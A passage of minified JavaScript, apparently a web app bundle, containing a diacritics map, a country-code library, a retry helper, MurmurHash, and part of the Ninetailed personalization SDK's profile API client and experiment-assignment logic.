:"dz",chars:"ǳǆ"},{base:"e",chars:"ⓔｅèéêềếễểẽēḕḗĕėëẻěȅȇẹệȩḝęḙḛɇǝ"},{base:"f",chars:"ⓕｆḟƒ"},{base:"ff",chars:"ﬀ"},{base:"fi",chars:"ﬁ"},{base:"fl",chars:"ﬂ"},{base:"ffi",chars:"ﬃ"},{base:"ffl",chars:"ﬄ"},{base:"g",chars:"ⓖｇǵĝḡğġǧģǥɠꞡꝿᵹ"},{base:"h",chars:"ⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",chars:"ƕ"},{base:"i",chars:"ⓘｉìíîĩīĭïḯỉǐȉȋịįḭɨı"},{base:"j",chars:"ⓙｊĵǰɉ"},{base:"k",chars:"ⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",chars:"ⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇɭ"},{base:"lj",chars:"ǉ"},{base:"m",chars:"ⓜｍḿṁṃɱɯ"},{base:"n",chars:"ⓝｎǹńñṅňṇņṋṉƞɲŉꞑꞥлԉ"},{base:"nj",chars:"ǌ"},{base:"o",chars:"ⓞｏòóôồốỗổõṍȭṏōṑṓŏȯȱöȫỏőǒȍȏơờớỡởợọộǫǭøǿꝋꝍɵɔᴑ"},{base:"oe",chars:"œ"},{base:"oi",chars:"ƣ"},{base:"oo",chars:"ꝏ"},{base:"ou",chars:"ȣ"},{base:"p",chars:"ⓟｐṕṗƥᵽꝑꝓꝕρ"},{base:"q",chars:"ⓠｑɋꝗꝙ"},{base:"r",chars:"ⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",chars:"ⓢｓśṥŝṡšṧṣṩșşȿꞩꞅẛʂ"},{base:"ss",chars:"ß"},{base:"t",chars:"ⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"th",chars:"þ"},{base:"tz",chars:"ꜩ"},{base:"u",chars:"ⓤｕùúûũṹūṻŭüǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",chars:"ⓥｖṽṿʋꝟʌ"},{base:"vy",chars:"ꝡ"},{base:"w",chars:"ⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",chars:"ⓧｘẋẍ"},{base:"y",chars:"ⓨｙỳýŷỹȳẏÿỷẙỵƴɏỿ"},{base:"z",chars:"ⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],t={},n=0;n<e.length;n+=1)for(var r=e[n].chars,s=0;s<r.length;s+=1)t[r[s]]=e[n].base;function i(o){return o.replace(/[^\u0000-\u007e]/g,function(a){return t[a]||a})}return ei.replacementList=e,ei.diacriticsMap=t,ei}var Df;function Yg(){return Df||(Df=1,(function(e){const t=RI,n=NI,r=MI().remove,s={},i={},o={},a={},c={};t.forEach(function(m){const T=m;i[T[0]]=T[1],o[T[1]]=T[0],a[T[2]]=T[0],c[T[0]]=T[2]});function l(m){return("000"+(m||"")).slice(-3)}function u(m,T){return Object.prototype.hasOwnProperty.call(m,T)}function p(m,T){return Object.keys(m).reduce(function(k,M){const N=m[M];return k[M]=T(N,M),k},{})}function h(m,T){switch(m){case"official":return Array.isArray(T)?T[0]:T;case"all":return typeof T=="string"?[T]:T;case"alias":return Array.isArray(T)?T[1]||T[0]:T;default:throw new TypeError("LocaleNameType must be one of these: all, official, alias!")}}e.registerLocale=function(m){if(!m.locale)throw new TypeError("Missing localeData.locale");if(!m.countries)throw new TypeError("Missing localeData.countries");s[m.locale]=m.countries};function f(m){return o[m]}e.alpha3ToAlpha2=f;function _(m){return i[m]}e.alpha2ToAlpha3=_;function E(m){return c[f(m)]}e.alpha3ToNumeric=E;function b(m){return c[m]}e.alpha2ToNumeric=b;function I(m){const T=l(m);return _(a[T])}e.numericToAlpha3=I;function w(m){const T=l(m);return a[T]}e.numericToAlpha2=w;function y(m){if(typeof m=="string"){if(/^[0-9]*$/.test(m))return I(m);if(m.length===2)return _(m.toUpperCase());if(m.length===3)return m.toUpperCase()}if(typeof m=="number")return I(m)}e.toAlpha3=y;function g(m){if(typeof m=="string"){if(/^[0-9]*$/.test(m))return w(m);if(m.length===2)return m.toUpperCase();if(m.length===3)return f(m.toUpperCase())}if(typeof m=="number")return w(m)}e.toAlpha2=g,e.getName=function(m,T,k={}){"select"in k||(k.select="official");try{const N=s[T.toLowerCase()][g(m)];return h(k.select,N)}catch{return}},e.getNames=function(m,T={}){"select"in T||(T.select="official");const k=s[m.toLowerCase()];return k===void 0?{}:p(k,function(M){return h(T.select,M)})},e.getAlpha2Code=function(m,T){const k=N=>N.toLowerCase(),M=(N,D)=>k(N)===k(D);try{const N=s[T.toLowerCase()];for(const D in N)if(u(N,D)){if(typeof N[D]=="string"&&M(N[D],m))return D;if(Array.isArray(N[D])){for(const G of N[D])if(M(G,m))return D}}return}catch{return}},e.getSimpleAlpha2Code=function(m,T){const k=N=>r(N.toLowerCase()),M=(N,D)=>k(N)===k(D);try{const N=s[T.toLowerCase()];for(const D in N)if(u(N,D)){if(typeof N[D]=="string"&&M(N[D],m))return D;if(Array.isArray(N[D])){for(const G of N[D])if(M(G,m))return D}}return}catch{return}},e.getAlpha2Codes=function(){return i},e.getAlpha3Code=function(m,T){const k=e.getAlpha2Code(m,T);if(k)return e.toAlpha3(k)},e.getSimpleAlpha3Code=function(m,T){const k=e.getSimpleAlpha2Code(m,T);if(k)return e.toAlpha3(k)},e.getAlpha3Codes=function(){return o},e.getNumericCodes=function(){return a},e.langs=function(){return Object.keys(s)},e.getSupportedLanguages=function(){return n},e.isValid=function(m){if(!m)return!1;const T=m.toString().toUpperCase();return u(o,T)||u(i,T)||u(a,T)}})(Bc)),Bc}var jI=Yg();const LI=Jg(jI);var Fc={},Uc,$f;function DI(){if($f)return Uc;$f=1;function e(t,n){typeof n=="boolean"&&(n={forever:n}),this._originalTimeouts=JSON.parse(JSON.stringify(t)),this._timeouts=t,this._options=n||{},this._maxRetryTime=n&&n.maxRetryTime||1/0,this._fn=null,this._errors=[],this._attempts=1,this._operationTimeout=null,this._operationTimeoutCb=null,this._timeout=null,this._operationStart=null,this._timer=null,this._options.forever&&(this._cachedTimeouts=this._timeouts.slice(0))}return Uc=e,e.prototype.reset=function(){this._attempts=1,this._timeouts=this._originalTimeouts.slice(0)},e.prototype.stop=function(){this._timeout&&clearTimeout(this._timeout),this._timer&&clearTimeout(this._timer),this._timeouts=[],this._cachedTimeouts=null},e.prototype.retry=function(t){if(this._timeout&&clearTimeout(this._timeout),!t)return!1;var n=new Date().getTime();if(t&&n-this._operationStart>=this._maxRetryTime)return this._errors.push(t),this._errors.unshift(new Error("RetryOperation timeout occurred")),!1;this._errors.push(t);var r=this._timeouts.shift();if(r===void 0)if(this._cachedTimeouts)this._errors.splice(0,this._errors.length-1),r=this._cachedTimeouts.slice(-1);else return!1;var s=this;return this._timer=setTimeout(function(){s._attempts++,s._operationTimeoutCb&&(s._timeout=setTimeout(function(){s._operationTimeoutCb(s._attempts)},s._operationTimeout),s._options.unref&&s._timeout.unref()),s._fn(s._attempts)},r),this._options.unref&&this._timer.unref(),!0},e.prototype.attempt=function(t,n){this._fn=t,n&&(n.timeout&&(this._operationTimeout=n.timeout),n.cb&&(this._operationTimeoutCb=n.cb));var r=this;this._operationTimeoutCb&&(this._timeout=setTimeout(function(){r._operationTimeoutCb()},r._operationTimeout)),this._operationStart=new Date().getTime(),this._fn(this._attempts)},e.prototype.try=function(t){console.log("Using RetryOperation.try() is deprecated"),this.attempt(t)},e.prototype.start=function(t){console.log("Using RetryOperation.start() is deprecated"),this.attempt(t)},e.prototype.start=e.prototype.try,e.prototype.errors=function(){return this._errors},e.prototype.attempts=function(){return this._attempts},e.prototype.mainError=function(){if(this._errors.length===0)return null;for(var t={},n=null,r=0,s=0;s<this._errors.length;s++){var i=this._errors[s],o=i.message,a=(t[o]||0)+1;t[o]=a,a>=r&&(n=i,r=a)}return n},Uc}var Vf;function $I(){return Vf||(Vf=1,(function(e){var t=DI();e.operation=function(n){var r=e.timeouts(n);return new t(r,{forever:n&&(n.forever||n.retries===1/0),unref:n&&n.unref,maxRetryTime:n&&n.maxRetryTime})},e.timeouts=function(n){if(n instanceof Array)return[].concat(n);var r={retries:10,factor:2,minTimeout:1*1e3,maxTimeout:1/0,randomize:!1};for(var s in n)r[s]=n[s];if(r.minTimeout>r.maxTimeout)throw new Error("minTimeout is greater than maxTimeout");for(var i=[],o=0;o<r.retries;o++)i.push(this.createTimeout(o,r));return n&&n.forever&&!i.length&&i.push(this.createTimeout(o,r)),i.sort(function(a,c){return a-c}),i},e.createTimeout=function(n,r){var s=r.randomize?Math.random()+1:1,i=Math.round(s*Math.max(r.minTimeout,1)*Math.pow(r.factor,n));return i=Math.min(i,r.maxTimeout),i},e.wrap=function(n,r,s){if(r instanceof Array&&(s=r,r=null),!s){s=[];for(var i in n)typeof n[i]=="function"&&s.push(i)}for(var o=0;o<s.length;o++){var a=s[o],c=n[a];n[a]=(function(u){var p=e.operation(r),h=Array.prototype.slice.call(arguments,1),f=h.pop();h.push(function(_){p.retry(_)||(_&&(arguments[0]=p.mainError()),f.apply(this,arguments))}),p.attempt(function(){u.apply(n,h)})}).bind(n,c),n[a].options=r}}})(Fc)),Fc}var Hc,Zf;function VI(){return Zf||(Zf=1,Hc=$I()),Hc}var zc,Bf;function $l(){if(Bf)return zc;Bf=1;var e=VI();function t(n,r){function s(i,o){var a=r||{},c;"randomize"in a||(a.randomize=!0),c=e.operation(a);function l(h){o(h||new Error("Aborted"))}function u(h,f){if(h.bail){l(h);return}c.retry(h)?a.onRetry&&a.onRetry(h,f):o(c.mainError())}function p(h){var f;try{f=n(l,h)}catch(_){u(_,h);return}Promise.resolve(f).then(i).catch(function(E){u(E,h)})}c.attempt(p)}return new Promise(s)}return zc=t,zc}var ZI=$l();const BI=Jg(ZI);var Wu=[],FI=e=>new RegExp(e.replace(/\*/g,".*")+"$"),UI=e=>{Wu=e.split(/[\s,]+/).map(FI)},ss=(e,t,n,...r)=>{for(let s=Wu.length;s--;)if(Wu[s].test(e))return t({name:e,level:n,messages:r})},HI=e=>{let t="";const n=console[e.level==="fatal"?"error":e.level];e.name&&(t+=`[${e.name}] `),typeof e.messages[0]=="object"?n(t,...e.messages):n(t+e.messages.shift(),...e.messages)},Xg=(e,t)=>({fatal:ss.bind(0,e,t=t||HI,"fatal"),error:ss.bind(0,e,t,"error"),warn:ss.bind(0,e,t,"warn"),debug:ss.bind(0,e,t,"debug"),info:ss.bind(0,e,t,"info"),log:ss.bind(0,e,t,"log")}),Hs=Xg("");Hs.fatal;Hs.error;Hs.warn;Hs.debug;Hs.info;Hs.log;const Gu=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;const n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let s=0;s<n.length;s++)if(!Reflect.has(t,n[s])||!Gu(e[n[s]],t[n[s]]))return!1;return!0},zI=(e,t,n=null)=>{const r=t.split(/[\.\[\]]/g);let s=e;for(const i of r){if(s===null||s===void 0)return n;i.trim()!==""&&(s=s[i])}return s===void 0?n:s};var ti={exports:{}},qc={exports:{}},Ff;function qI(){return Ff||(Ff=1,(function(e){function t(n,r){var s,i,o,a,c,l,u,p;for(s=n.length&3,i=n.length-s,o=r,c=3432918353,l=461845907,p=0;p<i;)u=n.charCodeAt(p)&255|(n.charCodeAt(++p)&255)<<8|(n.charCodeAt(++p)&255)<<16|(n.charCodeAt(++p)&255)<<24,++p,u=(u&65535)*c+(((u>>>16)*c&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,a=(o&65535)*5+(((o>>>16)*5&65535)<<16)&4294967295,o=(a&65535)+27492+(((a>>>16)+58964&65535)<<16);switch(u=0,s){case 3:u^=(n.charCodeAt(p+2)&255)<<16;case 2:u^=(n.charCodeAt(p+1)&255)<<8;case 1:u^=n.charCodeAt(p)&255,u=(u&65535)*c+(((u>>>16)*c&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=n.length,o^=o>>>16,o=(o&65535)*2246822507+(((o>>>16)*2246822507&65535)<<16)&4294967295,o^=o>>>13,o=(o&65535)*3266489909+(((o>>>16)*3266489909&65535)<<16)&4294967295,o^=o>>>16,o>>>0}e.exports=t})(qc)),qc.exports}var Wc={exports:{}},Uf;function WI(){return Uf||(Uf=1,(function(e){function t(n,r){for(var s=n.length,i=r^s,o=0,a;s>=4;)a=n.charCodeAt(o)&255|(n.charCodeAt(++o)&255)<<8|(n.charCodeAt(++o)&255)<<16|(n.charCodeAt(++o)&255)<<24,a=(a&65535)*1540483477+(((a>>>16)*1540483477&65535)<<16),a^=a>>>24,a=(a&65535)*1540483477+(((a>>>16)*1540483477&65535)<<16),i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16)^a,s-=4,++o;switch(s){case 3:i^=(n.charCodeAt(o+2)&255)<<16;case 2:i^=(n.charCodeAt(o+1)&255)<<8;case 1:i^=n.charCodeAt(o)&255,i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16)}return i^=i>>>13,i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16),i^=i>>>15,i>>>0}e.exports=t})(Wc)),Wc.exports}var Hf;function Qg(){if(Hf)return ti.exports;Hf=1;var e=qI(),t=WI();return ti.exports=e,ti.exports.murmur3=e,ti.exports.murmur2=t,ti.exports}var GI=Qg();const ey=H.record(H.string(),H.string()),KI=H.object({path:H.string(),query:ey,referrer:H.string(),search:H.string(),url:H.string()}),JI=H.object({id:H.string(),isReturningVisitor:H.boolean(),landingPage:KI,count:H.number(),activeSessionLength:H.number(),averageSessionLength:H.number()}),YI=H.enum(["unknown",...Object.keys(LI.getAlpha2Codes())]),XI=H.object({coordinates:H.object({latitude:H.number(),longitude:H.number()}).optional(),city:H.string().optional(),postalCode:H.string().optional(),region:H.string().optional(),regionCode:H.string().optional(),country:H.string().optional(),countryCode:YI.optional(),continent:H.string().optional(),timezone:H.string().optional()}),ma=H.lazy(()=>H.union([H.string(),H.number(),H.boolean(),H.null(),H.symbol(),H.array(ma),QI])),QI=H.record(H.string(),H.union([ma,H.array(ma)])),ga=H.lazy(()=>H.union([ma,H.array(ga),H.record(ga)])),ya=H.record(ga),Ua=H.object({id:H.string(),stableId:H.string(),random:H.number(),audiences:H.array(H.string()),traits:ya,location:XI,session:JI}),Vl=H.object({features:H.array(H.string()).optional()}),Zl=H.object({experienceId:H.string(),variantIndex:H.number(),variants:H.record(H.string()),sticky:H.boolean().optional().default(!1)}),Ha=e=>H.object({data:e,message:H.string(),error:H.boolean().nullable()});let eT=(function(e){return e.EntryReplacement="EntryReplacement",e.InlineVariable="InlineVariable",e})({}),wx=(function(e){return e.String="String",e.Object="Object",e.Boolean="Boolean",e.Number="Number",e})({});const za=H.union([H.string(),H.boolean(),H.number(),ya]),Sx=H.object({value:za});let ty=(function(e){return e.Variable="Variable",e})({});const tT=H.object({key:H.string(),type:H.nativeEnum(ty),meta:H.object({experienceId:H.string(),variantIndex:H.number()})}),nT=tT.extend({type:H.literal(ty.Variable),value:za}),Bl=H.discriminatedUnion("type",[nT]);H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const rT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)}));H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const sT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)}));H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const iT=Ha(H.object({profiles:H.array(Ua).optional()}));H.object({name:H.string().optional(),source:H.string().optional(),medium:H.string().optional(),term:H.string().optional(),content:H.string().optional()});const oT=H.object({path:H.string(),query:ey,referrer:H.string(),search:H.string(),title:H.string(),url:H.string(),category:H.string().optional()}).catchall(ga),Ku=H.lazy(()=>H.union([H.string(),H.number(),H.boolean(),H.null(),aT,H.array(Ku)])),aT=H.lazy(()=>H.record(H.string(),H.union([Ku,H.array(Ku)])));class cT{constructor(){this.name="@ninetailed/experience.js",this.diary=void 0,this.sinks=[],this.diary=Xg(this.name,this.onLogEvent.bind(this)),UI(this.name)}addSink(t){this.sinks=[...this.sinks.filter(n=>n.name!==t.name),t]}removeSink(t){this.sinks=this.sinks.filter(n=>n.name!==t)}removeSinks(){this.sinks=[]}debug(t,...n){this.diary.debug(t,...n)}info(t,...n){this.diary.info(t,...n)}log(t,...n){this.diary.log(t,...n)}warn(t,...n){this.diary.warn(t,...n)}error(t,...n){this.diary.error(t,...n)}fatal(t,...n){this.diary.fatal(t,...n)}onLogEvent(t){this.sinks.forEach(n=>{n.ingest(t)})}}const Ae=new cT,zf=async(e,t,{fetchImpl:n=fetch}={})=>{const{timeout:r,onTimeout:s}=t,i=new AbortController,o=setTimeout(()=>{typeof s=="function"&&Ae.error(new Error("Ninetailed Request timed out.")),i.abort()},r),a=await n(e,Object.assign({},t,{signal:i.signal}));return clearTimeout(o),a},uT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)})),lT="https://experience.ninetailed.co",dT={IP_ENRICHMENT:"ip-enrichment",LOCATION:"location"},fT="main";class va extends Error{constructor(t,n=500){super(t),this.status=n,Object.setPrototypeOf(this,va.prototype)}}class qf{constructor({clientId:t,environment:n=fT,url:r=lT,fetchImpl:s=fetch}){this.clientId=void 0,this.environment=void 0,this.url=void 0,this.fetchImpl=void 0,this.constructOptions=i=>{const o={};return i.enabledFeatures&&Array.isArray(i.enabledFeatures)&&i.enabledFeatures.length>0&&(o.features=i.enabledFeatures),o},this.clientId=t,this.environment=n,this.url=r,this.fetchImpl=s}logRequestError(t,{requestName:n}){t instanceof Error&&(t.name==="AbortError"?Ae.warn(`${n} request aborted due to network issues. This request is not retryable.`):Ae.error(`${n} request failed with error: [${t.name}] ${t.message}`))}async upsertProfile({profileId:t,events:n},r){return t?this.updateProfile({profileId:t,events:n},r):this.createProfile({events:n},r)}retryRequest(t,n,r){var s,i;return BI(async function(o){try{const a=await t;if(a.status===503)throw new va(`${n} request failed with status: "[${a.status}] ${a.statusText}".`,503);return a.ok?(Ae.debug(`${n} response: `,a),a):(o(new Error(`${n} request failed with status: "[${a.status}] ${a.statusText} - traceparent: ${a.headers.get("traceparent")}". This request is not retryable`)),null)}catch(a){if(a instanceof va&&a.status===503)throw a;return a instanceof Error?o(a):o(new Error(`${n} request failed with an unknown error. This request is not retryable.`)),null}},{retries:(s=r.retries)!=null?s:1,minTimeout:(i=r.minRetryTimeout)!=null?i:0,onRetry:(o,a)=>Ae.error(`${o.message} Retrying (attempt ${a}).`)})}makeProfileMutationRequest(t,n,r,s){return this.retryRequest(zf(this.constructUrl(t,s),{method:"POST",headers:this.constructHeaders(s),body:JSON.stringify(n),timeout:s.timeout||3e3},{fetchImpl:this.fetchImpl}),r,s)}async getProfile(t,n={}){const r="Get Profile";Ae.info(`Sending ${r} request.`);try{const s=await this.retryRequest(zf(this.constructUrl(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${t}`,n),{method:"GET",timeout:n.timeout||3e3},{fetchImpl:this.fetchImpl}),"Get Profile",n),{data:i}=uT.parse(await s.json());return Ae.debug(`${r} request succesfully completed.`),i}catch(s){throw this.logRequestError(s,{requestName:r}),s}}async createProfile({events:t},n={}){const r="Create Profile";Ae.info(`Sending ${r} request.`);const s={events:t,options:this.constructOptions(n)};Ae.debug(`${r} request Body: `,s);try{const i=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles`,s,"Create Profile",n),{data:o}=rT.parse(await i.json());return Ae.debug(`${r} request succesfully completed.`),o}catch(i){throw this.logRequestError(i,{requestName:r}),i}}async updateProfile({profileId:t,events:n},r={}){const s="Update Profile";Ae.info(`Sending ${s} request.`);const i={events:n,options:this.constructOptions(r)};Ae.debug(`${s} request Body: `,i);try{const o=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${t}`,i,s,r),{data:a}=sT.parse(await o.json());return Ae.debug(`${s} request successfully completed.`),a}catch(o){throw this.logRequestError(o,{requestName:s}),o}}async upsertManyProfiles({events:t},n={}){const r="Upsert Many Profiles";Ae.info(`Sending ${r} request.`);const s={events:t,options:this.constructOptions(n)};Ae.debug(`${r} request Body: `,s);try{const i=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/events`,s,r,Object.assign({plainText:!1},n)),{data:{profiles:o}}=iT.parse(await i.json());return Ae.debug(`${r} request successfully completed.`),o}catch(i){throw this.logRequestError(i,{requestName:r}),i}}constructUrl(t,n){const r=new URL(t,this.url);return n.preflight&&r.searchParams.set("type","preflight"),n.locale&&r.searchParams.set("locale",n.locale),r.toString()}constructHeaders(t){var n;const r=new Map;return t.ip&&r.set("X-Force-IP",t.ip),(n=t.plainText)==null||n?r.set("Content-Type","text/plain"):r.set("Content-Type","application/json"),Object.fromEntries(r)}}class Wf{constructor(){this.name="ConsoleLogSink"}ingest(t){const r={debug:console.debug,info:console.info,log:console.log,warn:console.warn,error:console.error,fatal:console.error}[t.level];r&&r(...t.messages)}}class hT{constructor(t){this.name="OnLogLogSink",this.onLog=t}ingest(t){t.messages.length&&(t.level=="error"||t.level==="fatal"||typeof t.messages[0]=="string"&&this.onLog(t.messages[0],...t.messages.slice(1)))}}class pT{constructor(t){this.name="OnErrorLogSink",this.onError=t}ingest(t){t.messages.length&&(t.level==="error"||t.level==="fatal")&&(t.messages[0]instanceof Error||typeof t.messages[0]=="string")&&this.onError(t.messages[0],...t.messages.slice(1))}}const ny=e=>{const t={};try{new URL(e).searchParams.forEach((r,s)=>{t[s]=r})}catch{}return t},mT=e=>{const t=ny(e.url),n={};return t.utm_campaign&&(n.name=t.utm_campaign),t.utm_source&&(n.source=t.utm_source),t.utm_medium&&(n.medium=t.utm_medium),t.utm_term&&(n.term=t.utm_term),t.utm_content&&(n.content=t.utm_content),n},ry=e=>{try{const t=ny(e.url),n=new URL(e.url);return{path:n.pathname,query:t,referrer:e.referrer,search:n.search,url:e.url}}catch{return{path:"",query:{},referrer:"",search:"",url:""}}},qa=({messageId:e,timestamp:t,type:n,ctx:r,location:s})=>{const i=new Date(t).toISOString();return{channel:"web",context:{library:{name:"Ninetailed React Analytics SDK",version:"7.18.2"},userAgent:r.userAgent,campaign:mT(r),locale:r.locale,page:ry(r),gdpr:{isConsentGiven:!0},location:s},messageId:e,originalTimestamp:i,timestamp:i,sentAt:i,type:n}},sy=e=>{var t;return Object.assign({},qa(Object.assign({},e,{type:"page"})),{properties:Object.assign({},e.properties,ry(e.ctx),{title:((t=e.ctx.document)==null?void 0:t.title)||""})})},iy=e=>Object.assign({},qa(Object.assign({},e,{type:"track"})),{event:e.event,properties:e.properties}),oy=e=>Object.assign({},qa(Object.assign({},e,{type:"identify"})),{traits:e.traits,userId:e.userId}),ay=e=>Object.assign({},qa(Object.assign({},e,{type:"component"})),{componentType:e.componentType,componentId:e.componentId,experienceId:e.experienceId,variantIndex:e.variantIndex}),cy=(...e)=>t=>e.reduce((n,r)=>r(n),t),gT=(e,t,n)=>Object.values([...e,...t].reduce((r,s)=>(n in r||(r[s[n]]=s),r),{})),Gf=(e,t,n=/\{\{(.+?)\}\}/g)=>Array.from(e.matchAll(n)).reduce((r,s)=>{var i;return r.replace(s[0],(i=zI(t,s[1].trim()))!=null?i:"undefined")},e),yT=e=>e.type==="page",vT=e=>e.type==="track",_T=e=>e.type==="identify",bT=e=>e.type==="component",ET=function(t,n){const r=new WeakMap;return(function s(i,o){if(typeof i=="object"&&i!==null&&!(i instanceof Boolean)&&!(i instanceof Date)&&!(i instanceof Number)&&!(i instanceof RegExp)&&!(i instanceof String)){const a=r.get(i);if(a!==void 0)return{$ref:a};if(r.set(i,o),Array.isArray(i)){const c=[];return i.forEach(function(l,u){c[u]=s(l,o+"["+u+"]")}),c}else{const c={};return Object.keys(i).forEach(function(l){c[l]=s(i[l],o+"["+JSON.stringify(l)+"]")}),c}}return i})(t,"$")},Kf=e=>JSON.stringify(ET(e)),Fl="nt_experiment_",wT=0,ST=4294967295,IT=(e,t,n)=>(e-t)/(n-t),uy=e=>{const t=GI.murmur3(e,0);return IT(t,wT,ST)},TT=(e,t)=>uy(`traffic-${t.id}-${e.stableId}`),CT=(e,t)=>uy(`distribution-${t.id}-${e.stableId}`),ly=({experience:e,profile:t})=>{const n=TT(t,e);Ae.info(`The traffic random factor for experience ${e.id} is ${n}. It's traffic allocation is set to ${e.trafficAllocation}.`);const r=e.trafficAllocation>n,s=!e.audience||t.audiences.includes(e.audience.id);return Ae.info(`Is the profile in traffic allocation range? ${r?"yes":"no"}.

      Does the profile match the audience of the experience? ${s?"yes":"no"}.
`),r&&s},OT=e=>{const t={};for(const n in e.traits)n.startsWith(Fl)&&typeof e.traits[n]=="boolean"&&e.traits[n]===!0&&(t[n]=e.traits[n]);return t},xT=(e,t)=>{const n=OT(t),r=Object.keys(n).map(i=>i.replace(Fl,""));return e.filter(i=>r.includes(i.id))},Ul=(e,t)=>{const n=e.components.find(r=>"id"in r.baseline&&r.baseline.id===t.id);return n?.type===eT.EntryReplacement?n:null},dy=({experience:e,profile:t})=>{const n=CT(t,e);Ae.log(`The distribution random factor for experience ${e.id} is ${n}. It's distribution is set to ${JSON.stringify(e.distribution,null,2)}.`);const r=e.distribution.find(({start:s,end:i})=>n>=s&&n<=i);return r||{index:0,start:0,end:1}},fy=({experiences:e,profile:t})=>{const n=e.find(r=>ly({experience:r,profile:t}));return n??null},Hl=(e,t)=>{const n=Ul(e,t);return n?n.variants:[]},hy=(e,t)=>Hl(e,t).length>0,py=({baseline:e,experience:t,profile:n})=>{const r=Hl(t,e),s=Object.assign({},e,{hidden:!1});if(!r.length)return{variant:s,index:0};const i=dy({experience:t,profile:n});if(!i)return{variant:s,index:0};if(i.index===0)return{variant:s,index:0};const o=[s,...r];return o.length<=i.index?(Ae.warn("A distribution for a variant was selected but it's metadata could not be found."),{variant:s,index:0}):{variant:o[i.index],index:i.index}},my=H.object({variant:H.object({id:H.string()}).catchall(H.unknown()),variantIndex:H.number()}),AT=my.extend({element:H.any(),experience:H.object({id:H.string(),type:H.union([H.literal("nt_experiment"),H.literal("nt_personalization")]),name:H.string().optional(),description:H.string().optional(),sticky:H.boolean().optional().default(!1)}).optional().nullable(),audience:H.object({id:H.string(),name:H.string().optional(),description:H.string().optional()}).optional().nullable().default({id:"ALL_VISITORS",name:"All Visitors",description:"This is the default all visitors audience as no audience was set."}),componentType:H.literal("Entry").default("Entry"),seenFor:H.number().optional().default(0)}),kT=my.extend({componentType:H.literal("Variable").default("Variable"),variable:za,experienceId:H.string().optional()}),PT=H.object({variant:H.object({id:H.string()}),audience:H.object({id:H.string()}),isPersonalized:H.boolean()}),gy="has_seen_component",Ju="has_seen_element",yy="has_seen_variable";class RT{constructor(){this.componentViewTrackingThreshold=0,this[Ju]=t=>{t.payload.seenFor===this.getComponentViewTrackingThreshold()&&this.onHasSeenElement(t)},this[yy]=t=>{this.onHasSeenVariable(t)},this.onHasSeenElement=()=>{},this.onHasSeenVariable=()=>{},this.setComponentViewTrackingThreshold=t=>{this.componentViewTrackingThreshold=t},this.getComponentViewTrackingThreshold=()=>this.componentViewTrackingThreshold}}const Jf={interpolate:/{{([\s\S]+?)}}/g};class NT extends RT{constructor(t={}){super(),this.seenElements=new WeakMap,this.seenVariables=new Map,this.getHasSeenExperienceEventPayload=n=>Object.entries(this.hasSeenExperienceEventTemplate).reduce((s,[i,o])=>{const a=()=>{try{return Gf(i,n,Jf.interpolate)}catch{return Ae.error(`Your Ninetailed Analytics Plugin's template is invalid. They key template ${i} could not find the path in the specified experience.`),"undefined"}},c=()=>{try{return Gf(o,n,Jf.interpolate)}catch{return Ae.error(`Your Ninetailed Analytics Plugin's template is invalid. They value template ${o} could not find the path in the specified experience.`),"undefined"}};return Object.assign({},s,{[a()]:c()})},{}),this.onHasSeenElement=({payload:n})=>{const r=AT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_element event",r.error.format());return}if(!r.data.experience||!r.data.audience)return;const s=this.seenElements.get(n.element)||[],i=r.data.variantIndex===0?"control":`variant ${r.data.variantIndex}`,o={experience:r.data.experience,audience:r.data.audience,selectedVariant:r.data.variant,selectedVariantIndex:r.data.variantIndex,selectedVariantSelector:i};if(s.some(l=>Gu(l,o)))return;const c=Object.assign({},o,{componentType:"Entry"});this.seenElements.set(n.element,[...s,c]),this.onTrackExperience(c,this.getHasSeenExperienceEventPayload(c))},this.onHasSeenVariable=({payload:n})=>{const r=kT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_variable event",r.error.format());return}const s=r.data.variant.id;if(typeof s>"u"){Ae.error("Component ID is undefined in has_seen_variable event payload");return}const i=s,o=this.seenVariables.get(i)||[],a=r.data.variantIndex===0?"control":`variant ${r.data.variantIndex}`,c={componentId:s,selectedVariant:r.data.variant,selectedVariantIndex:r.data.variantIndex,selectedVariantSelector:a},l=Object.assign({},c,{componentType:"Variable"});o.some(p=>Gu(p,l))||this.seenVariables.set(i,[...o,l])},this[gy]=({payload:n})=>{const r=PT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_component event",r.error.format());return}this.onTrackComponent(r.data)},this.hasSeenExperienceEventTemplate=t}}const Yf=e=>typeof 